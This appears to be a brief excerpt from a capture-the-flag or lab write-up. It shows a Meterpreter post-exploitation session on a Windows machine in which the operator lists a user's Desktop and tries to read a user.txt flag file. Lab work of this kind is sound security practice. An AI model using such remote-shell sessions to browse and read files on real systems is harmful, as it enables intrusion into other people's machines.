 meterpreter > cd Desktop\\
meterpreter > ls
Listing: C:\Users\jeff\Desktop
==============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2019-08-05 01:54:53 +0700 desktop.ini
100666/rw-rw-rw- 32 fil 2019-08-05 01:57:10 +0700 user.txt
meterpreter > cat user.txt
meterpreter >